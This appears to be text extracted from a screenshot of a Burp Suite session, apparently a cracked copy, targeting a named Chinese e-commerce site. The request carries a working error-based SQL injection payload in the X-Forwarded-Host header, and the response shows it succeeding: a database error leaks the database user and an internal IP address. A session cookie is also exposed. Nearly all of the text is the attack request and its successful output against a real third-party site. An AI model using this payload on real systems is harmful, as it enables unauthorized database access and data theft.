 BurpLoader
100%
美国
1月9日 周五 18:00:19
Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Target: http://yunlifang.etuan.com ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/28.0.1500.63 Safari/537.36
X-Forwarded-Host: 'and(select 1 from(select
count(*),concat((select concat(user()) from
information_schema.tables limit 0,1),floor(rand(0)*2))x
from information_schema.tables group by x)a)and'
Cookie: PHPSESSID=a98accd84226396945c559d0d4d5bb36;
28BB_goodsnum=0; 28BB_tm_visit_product=1;
28BB_viewed_goods=ZCiy8irUIP92Wgj3Qc31NSzu7NYkmDhYj6g_1Ju
Io5IRH58-NcGPGuGOnVLeCoXzqx9hJo40TnIh_yzdZmJd52c1inNj3cNi
e15OKeHeF2UAj0Qx75PyTj7NIlIAfct5QPc7xk8HCs09OhpCfyuM-OZK-
GiDjv3; 28BB_tm_login=1
Host: yunlifang.etuan.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
Accept: */*
Content-Length: 6
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Tengine/1.5.1
Date: Fri, 09 Jan 2015 10:00:10 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 1108
<!DOCTYPE html><html><head><meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" /><title>http://www.etuan.com</title><style type="text/css">body {
font-family: "Verdana";padding: 0; margin: 0;}h2 { font-size: 12px; line-height: 30px;
border-bottom: 1px dashed #CCC; padding-bottom: 8px;width:800px; margin: 20px 0 0 150px;}dl
{ float: left; display: inline; clear: both; padding: 0; margin: 10px 20px 20px 150px;}dt {
font-size: 14px; font-weight: bold; line-height: 40px; color: #333; padding: 0; margin: 0;
border-width: 0px;}dd { font-size: 12px; line-height: 40px; color: #333; padding: 0px;
margin:0;}</style></head><body><h2>系统信息</h2><dl><dd>Db Error: Duplicate entry
'etuan_rds@10.241.120.210:562841' for key 'group_key'</dd><dt><p
/></dt><dd>系统运行异常，由此给您带来的访问不便我们深感歉意，可登录 <a target="_blank"
href="http://bbs.etuan.com">官方论坛</a> 寻求帮助</dd><dd><p /><p /><p /><p /></dd><dd><p
/><p /><p /><p />Copyright 2007-2013 ShopNC, All Rights Reserved
徐州市一团网络科技有限责任公司</dd></dl></body></html>
? < + > Type a search term 0 matches
Done 1,418 bytes | 111 millis